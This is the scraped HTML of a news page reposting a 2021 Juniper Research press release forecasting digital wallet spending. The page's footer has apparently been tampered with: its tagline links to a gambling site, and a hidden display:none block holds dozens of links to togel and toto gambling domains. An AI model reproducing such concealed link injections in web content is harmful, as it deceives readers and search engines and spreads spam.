<p>The new research,&nbsp;<a target="_blank" href="https://cts.businesswire.com/ct/CT?id=smartlink&amp;url=https%3A%2F%2Fwww.juniperresearch.com%2Fresearchstore%2Ffintech-payments%2Fdigital-wallet-research-report%3Futm_campaign%3Dpr1_digitalwallets_financial_fintech_jan21%26utm_source%3Dbusinesswire%26utm_medium%3Dpr&amp;esheet=52365916&amp;newsitemid=20210124005048&amp;lan=en-US&amp;anchor=Digital+Wallets%3A+Key+Opportunities%2C+Vendor+Analysis+and+Market+Forecasts+2021-2025&amp;index=3&amp;md5=5e8c5c4c966e8a6a4219553e0fb1ded2" rel="noreferrer noopener">Digital Wallets: Key Opportunities, Vendor Analysis and Market Forecasts 2021-2025</a>, found that the rapid growth in digital wallets availability, coupled with rising adoption, has left merchants with difficult decisions around acceptance. The report identified integration costs for multiple wallets as challenging for merchants; meaning that picking the right wallets to focus on is highly important.</p>



<p>Research co-author Alexandria Sadler explains: ‘<em>Merchants must base their payment strategies around wallet acceptance in order to support a digitally-engaged addressable market, but must also judge the right wallets to target, or they will be lumbered with increased costs and limited benefits.</em>’</p>



<p><strong>Contactless Payments Seeding Greater Wallet Use</strong></p>



<p>The research also found that the increased use of contactless mobile payments during the pandemic, prompted by concerns around cash, has seeded greater wallet use across the payments’ ecosystem. The report forecasts that contactless adoption will rise, with over 34% of mobile handsets set to use contactless payments in 2025, up from 11% in 2020. This growth means integrating contactless-enabled wallets within checkout processes will be critical to meeting changing user expectations.</p>



<p>Whitepaper Download:&nbsp;<a target="_blank" href="https://cts.businesswire.com/ct/CT?id=smartlink&amp;url=https%3A%2F%2Fwww.juniperresearch.com%2Fdocument-library%2Fwhite-papers%2Fdigital-wallets-transforming-the-way-we-pay%3Futm_campaign%3Dpr1_digitalwallets_financial_fintech_jan21%26utm_source%3Dbusinesswire%26utm_medium%3Dpr&amp;esheet=52365916&amp;newsitemid=20210124005048&amp;lan=en-US&amp;anchor=https%3A%2F%2Fwww.juniperresearch.com%2Fdocument-library%2Fwhite-papers%2Fdigital-wallets-transforming-the-way-we-pay&amp;index=4&amp;md5=6ccf43ffe15f3a316d070cfb27a5b2d6" rel="noreferrer noopener">https://www.juniperresearch.com/document-library/white-papers/digital-wallets-transforming-the-way-we-pay</a></p>



<p>Digital Wallets market research:&nbsp;<a target="_blank" href="https://cts.businesswire.com/ct/CT?id=smartlink&amp;url=https%3A%2F%2Fwww.juniperresearch.com%2Fresearchstore%2Ffintech-payments%2Fdigital-wallet-research-report%3Futm_campaign%3Dpr1_digitalwallets_financial_fintech_jan21%26utm_source%3Dbusinesswire%26utm_medium%3Dpr&amp;esheet=52365916&amp;newsitemid=20210124005048&amp;lan=en-US&amp;anchor=https%3A%2F%2Fwww.juniperresearch.com%2Fresearchstore%2Ffintech-payments%2Fdigital-wallet-research-report&amp;index=5&amp;md5=e68ca8c45664255e34a6a9520e787d1a" rel="noreferrer noopener">https://www.juniperresearch.com/researchstore/fintech-payments/digital-wallet-research-report</a></p>



<p><a target="_blank" href="https://cts.businesswire.com/ct/CT?id=smartlink&amp;url=https%3A%2F%2Fwww.juniperresearch.com%2Fhome%3Futm_campaign%3Dpr1_digitalwallets_financial_fintech_jan21%26utm_source%3Dbusinesswire%26utm_medium%3Dpr&amp;esheet=52365916&amp;newsitemid=20210124005048&amp;lan=en-US&amp;anchor=Juniper+Research&amp;index=6&amp;md5=0e76d5fa38c99bd2afead00b843492e9" rel="noreferrer noopener">Juniper Research</a> provides research and analytical services to the global hi-tech communications sector; providing consultancy, analyst reports and industry commentary.</p>



<hr class="wp-block-separator"/>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dwealth.news/2021/01/juniper-research-digital-wallet/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2021%2F01%2Fjuniper-research-digital-wallet%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Juniper+Research%3A+Digital+Wallet+Spend+to+Exceed+%2410+Trillion+Globally+in+2025%3B+Driven+by+Rising+eCommerce+%26+Contactless+Spend&url=https%3A%2F%2Fdwealth.news%2F2021%2F01%2Fjuniper-research-digital-wallet%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Juniper+Research%3A+Digital+Wallet+Spend+to+Exceed+%2410+Trillion+Globally+in+2025%3B+Driven+by+Rising+eCommerce+%26+Contactless+Spend %0A%0A https://dwealth.news/2021/01/juniper-research-digital-wallet/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2021/01/juniper-research-digital-wallet/&title=Juniper+Research%3A+Digital+Wallet+Spend+to+Exceed+%2410+Trillion+Globally+in+2025%3B+Driven+by+Rising+eCommerce+%26+Contactless+Spend">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2021/01/juniper-research-digital-wallet/&title=Juniper+Research%3A+Digital+Wallet+Spend+to+Exceed+%2410+Trillion+Globally+in+2025%3B+Driven+by+Rising+eCommerce+%26+Contactless+Spend">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dwealth.news/2021/01/a-quick-synopsis-on-how-and-why-bitcoin-is-in-the-news/">A Quick Synopsis on How and Why Bitcoin is in the News</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dwealth.news/2021/01/columbia-threadneedle-investments-selects-partners/">Columbia Threadneedle Investments Selects Partners for Boston-based FinTech Start-up Accelerator Program</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dwealth.news/author/cindy/">Cindy Taylor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cindy Taylor"></span><meta itemprop="datePublished" content="2021-01-25T11:43:48-05:00"><meta itemprop="dateModified" content="2021-01-25T11:50:08-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dwealth.news/2021/01/juniper-research-digital-wallet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png"></span><meta itemprop="name" content="Dwealth.news"></span><meta itemprop="headline " content="Juniper Research: Digital Wallet Spend to Exceed $10 Trillion Globally in 2025; Driven by Rising eCommerce &amp; Contactless Spend"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_47f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_47f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_47f = new tdBlock();
block_tdi_2_47f.id = "tdi_2_47f";
block_tdi_2_47f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_47f","td_column_number":3,"live_filter_cur_post_id":3947,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_47f","tdc_css_class_style":"tdi_2_47f_rand_style"}';
block_tdi_2_47f.td_column_number = "3";
block_tdi_2_47f.block_type = "td_block_related_posts";
block_tdi_2_47f.post_count = "3";
block_tdi_2_47f.found_posts = "558";
block_tdi_2_47f.header_color = "";
block_tdi_2_47f.ajax_pagination_infinite_stop = "";
block_tdi_2_47f.max_num_pages = "186";
tdBlocksArray.push(block_tdi_2_47f);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_fef" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_47f" href="#">RELATED ARTICLES</a><a id="tdi_4_e06" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_47f" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_47f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/veteran-advisors-leave-big-bank-for-boutique-platform/" rel="bookmark" class="td-image-wrap" title="Veteran Advisors Leave Big Bank for Boutique Platform"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/Kosta-Profile-Photo-2-1-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/Kosta-Profile-Photo-2-1-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2026/01/Kosta-Profile-Photo-2-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Veteran Advisors Leave Big Bank for Boutique Platform" /></a></div>                <a href="https://dwealth.news/category/industry-briefs/" class="td-post-category">Industry Briefs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/veteran-advisors-leave-big-bank-for-boutique-platform/" rel="bookmark" title="Veteran Advisors Leave Big Bank for Boutique Platform">Veteran Advisors Leave Big Bank for Boutique Platform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2025/12/fsi-to-regulators-rely-on-existing-rules-when-it-comes-to-ai/" rel="bookmark" class="td-image-wrap" title="FSI to Regulators: Rely On Existing Rules When It Comes to AI"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2024/12/industry_briefs_tech_background-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2024/12/industry_briefs_tech_background-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2024/12/industry_briefs_tech_background-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FSI to Regulators: Rely On Existing Rules When It Comes to AI" /></a></div>                <a href="https://dwealth.news/category/industry-briefs/" class="td-post-category">Industry Briefs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/12/fsi-to-regulators-rely-on-existing-rules-when-it-comes-to-ai/" rel="bookmark" title="FSI to Regulators: Rely On Existing Rules When It Comes to AI">FSI to Regulators: Rely On Existing Rules When It Comes to AI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2025/12/cognicor-ai-powered-solution-now-on-salesforce-appexchange/" rel="bookmark" class="td-image-wrap" title="CogniCor AI-Powered Solution now on Salesforce AppExchange"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/01/industry-news-2-218x150.png"  srcset="https://dwealth.news/wp-content/uploads/2025/01/industry-news-2-218x150.png 218w, https://dwealth.news/wp-content/uploads/2025/01/industry-news-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CogniCor AI-Powered Solution now on Salesforce AppExchange" /></a></div>                <a href="https://dwealth.news/category/industry-briefs/" class="td-post-category">Industry Briefs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/12/cognicor-ai-powered-solution-now-on-salesforce-appexchange/" rel="bookmark" title="CogniCor AI-Powered Solution now on Salesforce AppExchange">CogniCor AI-Powered Solution now on Salesforce AppExchange</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_47f" data-td_block_id="tdi_2_47f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_47f" data-td_block_id="tdi_2_47f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://dwealth.news/stocks/" frameborder="0" width="300" height="380" style="border: 3px solid black;"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cv300600"></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dwealth.news/"><img class="td-retina-data" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth Logo" title="Dwealth Logo" width="731" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><p style="text-align:center;"><strong>DIGITAL WEALTH NEWS, LLC</strong></p>
<p style="text-align:center;">Bozeman • MT • 59715 • USA</p>
<p style="text-align:center;">Covering the Present & Future of <a target="_blank" rel="noopener noreferrer" href="https://royallakeclub.org.my/entertainment-2/">Lunatogel</a></p>

<div style="display: none;">
<a href="https://aquellosqueesperan.org/">NANASTOTO</a>
<a href="https://aspiretrucks.com/">MANCINGDUIT</a>
<a href="https://fawnandleafcreations.com/">LUNATOGEL</a>
<a href="https://altaandina.com/">SITUSTOTO</a>
<a href="https://healthnbeautyfacts.com">JUTAWANBET</a>
<a href="https://sanebites.com">PROTOGEL</a>
<a href="https://thengodmoved.com">LUNATOGEL</a>
<a href="https://vintagerockpod.com">NANASTOTO</a>
<a href="https://crossfitkatytrail.com">TOGELON</a>
<a href="https://melbournepodcastfestival.com">TVTOTO</a>
<a href="https://Lavignenumerique.org">WDBOS</a>
<a href="https://stabvt.org">LATOTO</a>
<a href="https://festivalflaviomigliaccio.com/">JUTAWANBET</a>
<a href="https://biolice.com/">TVTOTO</a>
<a href="https://mafischersrestaurant.com/">NANASTOTO</a>
<a href="https://zendokugame.com/">PROTOGEL</a>
<a href="https://wiltoncandlelightconcerts.org/">SITUSTOTO</a>
<a href="https://officialponyexpress.org/">TOGELON</a>
<a href="https://ministarguitars.net/">LUNATOGEL</a>
<a href="https://celebrebuzz.org/">JUTAWANBET</a>
<a href="https://geniusvelocity.com/">PROTOGEL</a>
<a href="https://socialistul.com/">NANASTOTO</a>
<a href="https://voixhaute.net/">TOGELON</a>
<a href="https://feramoringa.com/">SITUSTOTO</a>
<a href="https://enoron.com/">TVTOTO</a>
<a href="https://congres-national-apiculture.com/">FATCAI99</a>
<a href="https://binbirpati.com/">DEPOBOS</a>
<a href="https://oahuaggrants.org/">TOGELON</a>
<a href="https://cuomoscove.com/">SITUSTOTO</a>
<a href="https://purimfunnystory.com/">DEPOBOS</a>
<a href="https://shopmelvin.com/">JUTAWANBET</a>
<a href="https://keepcoloradomoving.com/">PROTOGEL</a>
<a href="https://musicvideorace.com/">NANASTOTO</a>
<a href="https://vivre-autrement.com/">TVTOTO</a>
<a href="https://sealevelscuba.net/">WDBOS</a>
<a href="https://richmondpublishinghouse.com/">LATOTO</a>
<a href="https://birthandfamilyclinic.com/">FATCAI99</a>
<a href="https://cap-news.net/">JUTAWANBET</a>
<a href="https://paramountpassport.com/">PROTOGEL</a>
<a href="https://kjartanslette.com/">LUNATOGEL</a>
<a href="https://peacockparfumerie.com/">NANASTOTO</a>
<a href="https://blackdogallbreedrescue.com/">TOGELON</a>
<a href="https://atoutsaison.com/">SITUSTOTO</a>
<a href="https://blackbizsa.com/">TVTOTO</a>
<a href="https://evamasterman.com/">LATOTO</a>
<a href="https://nanastotovictory.it.com">NANASTOTO</a>
<a href="https://lunatogelvictory.it.com">LUNATOGEL</a>
<a href="https://togelonvictory.it.com">TOGELON</a>
<a href="https://situstotovictory.it.com">SITUSTOTO</a>
<a href="https://protogelvictory.it.com">PROTOGEL</a>
<a href="https://tvtotovictory.it.com">TVTOTO</a>
<a href="https://depobosvictory.it.com">DEPOBOS</a>
<a href="https://wdbosvictory.it.com">WDBOS</a>
<a href="https://latotovictory.it.com">LATOTO</a>
<a href="https://fatcai99victory.it.com">FATCAI99</a>
<a href="https://jutawanbetvictory.it.com">JUTAWANBET</a>
<a href="https://mancingduitvictory.it.com">MANCINGDUIT</a>
<a href="nanastotovictory.eu.com">NANASTOTO</a>
<a href="lunatogelvictory.eu.com">LUNATOGEL</a>
<a href="togelonvictory.eu.com">TOGELON</a>
<a href="situstotovictory.eu.com">SITUSTOTO</a>
<a href="protogelvictory.eu.com">PROTOGEL</a>
<a href="tvtotovictory.eu.com">TVTOTO</a>
<a href="depobosvictory.eu.com">DEPOBOS</a>
<a href="wdbosvictory.eu.com">WDBOS</a>
<a href="latotovictory.eu.com">LATOTO</a>
<a href="fatcai99victory.eu.com">FATCAI99</a>
<a href="jutawanbetvictory.eu.com">JUTAWANBET</a>
<a href="mancingduitvictory.eu.com">MANCINGDUIT</a>
</div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#17747e79736e57717e796372706576637e787939797263" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-taylor-market-report-1-13-26/" rel="bookmark" class="td-image-wrap" title="The Taylor Market Report (1/13/26)"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Taylor Market Report (1/13/26)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-taylor-market-report-1-13-26/" rel="bookmark" title="The Taylor Market Report (1/13/26)">The Taylor Market Report (1/13/26)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:30:53-05:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/dwn-publisher-notes-for-1-13-25/" rel="bookmark" class="td-image-wrap" title="DWN Publisher Notes For 1/13/25"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/06/cindy21-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/06/cindy21-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2025/06/cindy21-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="DWN Publisher Notes For 1/13/25" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/dwn-publisher-notes-for-1-13-25/" rel="bookmark" title="DWN Publisher Notes For 1/13/25">DWN Publisher Notes For 1/13/25</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:23:22-05:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-all-this-in-just-two-weeks/" rel="bookmark" class="td-image-wrap" title="THE LEAD: All This in Just Two Weeks?"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/11-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/11-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/11-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="THE LEAD: All This in Just Two Weeks?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-all-this-in-just-two-weeks/" rel="bookmark" title="THE LEAD: All This in Just Two Weeks?">THE LEAD: All This in Just Two Weeks?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:43:11-05:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 6966fe7459306
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper {
    background-color: #ccc;
    color: #222;
}
body {
    background-color: #aaa;
}
.td-big-grid-post .td-post-category {
    display: none;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    display: none;
}
.td-social-style-2 .td-social-icon-wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 5px;
}
.td_category_template_4 .td-category-siblings .td-category {
    display: none;
}
.td-category {
    display: none;
}
.emailSubcribe {
    border-color: #009688;
    border-style: solid;
    padding: 8px;
}
.btn-primary {
    background-color:#009688;
    color: #fff;
    padding: 2px;
    width: 100%;
}
.td-module-comments {
    display: none;
}
/* Cookie bar */
.cookie-message {
	background-color: #17a2b8;
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	padding:0 85px 0 20px;
	height: 40px;
	box-shadow:0 0 3px #ccc;
	z-index:99
}
.btn-warning {
	color:  #212529;
	background-color: #e0a800;
	border-color: #d39e00;
	padding: 5px 10px;
}
.cookie-message a {
	position:absolute;
	top:0;
	top:-2px;
	right:20px;
	cursor:pointer
}
.cookie-message p,.cookie-message a {
	color:#333;
	font:700 11px/18px Arial;
	margin:.6em 0;
	font-size: 14px;
	font-weight: normal;
}
.blue {
	border-bottom:1px solid #0E83AE;
	background-color:#0990c3;
}
.blue p, .blue a {
	color:#fff
}
.td-adspot-title {
	display: none;
}
.td-footer-bottom-full .block-title {
    text-align: center;
}
footer > .td-a-rec-id-custom-spot {
    display: none;
}
.td-footer-wrapper {
    border-top: 5px solid #008d7f;
    background-color: #303030;
    color: #fff;
    padding-top: 0px;
}
.td-footer-bottom-full {
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #303030;
}
.td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title::before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * {
    color: #008d7f;
}
.hidden {
    display:none;
}
.modalSubscribe {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9950;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
